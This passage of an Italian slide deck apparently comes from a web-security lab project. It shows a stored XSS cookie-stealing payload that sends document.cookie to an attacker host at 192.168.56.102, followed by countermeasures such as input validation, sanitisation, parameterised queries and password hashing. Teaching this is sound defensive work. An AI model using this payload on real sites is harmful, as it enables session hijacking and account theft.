

Furto di cookie
Una volta pronta la macchina attaccante, James inserisce il seguente script nel campo di inserimento input del nome della pianta.
Input:
<img src onerror= document.location='http://192.168.56.102/
cookiestealer/cookiestealer.php?c='+document.cookie;>

Slide 33



Furto di cookie
Nel momento in cui Alice o David decideranno di accedere al sito, vedranno la pagina di defacement.

Slide 34

Furto di cookie
James, sulla sua macchina Kali, nel file di log, vedrà che avrà raccolto il cookie di Alice e David.

Slide 35

Contromisure

Slide 36
Contromisure adottate
Per risolvere le vulnerabilità presenti nel sistema e prevenire attacchi come SQL Injection e XSS, sono state adottate una serie di misure di sicurezza.
POST per login e registrazione
Validazione dati in input
Sanitizzazione dei dati in input e output
Escaping output
Query parametrizzate
Crittografia delle password
Gestione delle sessioni e dei cookie

Slide 37

POST per login e registrazione
Per garantire una maggiore sicurezza nell'applicazione per l’invio di dati sensibili è stata adottata l'utilizzo del metodo POST per il login e la registrazione, sostituendo il metodo GET che è considerato meno sicuro.
Riservatezza dei dati: vengono inviati nel corpo della richiesta HTTP e non sono visibili nell'URL.
Crittografia dei dati: i dati inviati tramite il metodo POST possono essere crittografati utilizzando protocolli di sicurezza come HTTPS.
Protezione da cache e registri: I dati inviati tramite il metodo POST non vengono memorizzati nella cache del browser o nei registri del server, riducendo il rischio di esposizione indesiderata delle informazioni.

Slide 38
Validazione input
I dati in input vengono opportunatamente validati affinché siano conformi ai requisiti specifici e sicuri. Ciò include la validazione dei formati, dei tipi di dati, delle lunghezze e altre restrizioni.
La validazione lato client avviene nel browser del client. Questa validazione viene eseguita in tempo reale e può fornire feedback immediato all'utente sugli errori di input, migliorando l'esperienza dell'utente. Tuttavia, la validazione lato client può essere aggirata o manipolata da utenti malintenzionati.
La validazione dei dati lato server, invece, si riferisce alla validazione dei dati che viene eseguita sul server prima di elaborarli o memorizzarli nel database.

Slide 39

Validazione input client side
Nel caso in esame per effettuare l’input validation client side è gestito tramite attributi HTML.

Slide 40

Validazione input client side
In particolare sono stati utilizzati:
pattern: Imposta una regex (espressione regolare) che specifica il formato consentito per l'input del campo.
title :Fornisce un messaggio di errore da mostrare all'utente se l'input non soddisfa il pattern specificato.
oninvalid="setCustomValidity(…)": Specifica una funzione JavaScript da eseguire quando l'input non è valido.
oninput="setCustomValidity(…)": Specifica una funzione JavaScript da eseguire quando l'input viene modificato.
required: Indica che il campo di input è obbligatorio e deve essere compilato prima di inviare il modulo.

Slide 41


Validazione input client side
In particolare, si è resa anche più sicura la scelta delle password da parte di un utente. Sono stati definiti i requisiti che una password deve soddisfare per essere considerata valida.

Slide 42
Validazione input client side
Un ulteriore validazione effettuata riguarda l’immagine della che deve essere inserita dall’amministratore quando inserisce una nuova pianta, specificando:
Tipo di file accettato: L'attributo accept è impostato su "image/*", che indica che vengono accettati tutti i tipi di file immagine. La parte "image/" indica che vengono accettati tutti i tipi di file immagine, come ad esempio JPEG, PNG, GIF, ecc. Utilizzando accept="image/*", il browser mostrerà solo i file con estensioni associate ai formati di immagine comuni quando l'utente seleziona un file tramite il selettore di file.
Dimensione massima del file in input.
Tale validazione è importante per garantire una valida protezione contro l'inserimento di file malevoli.

Slide 43
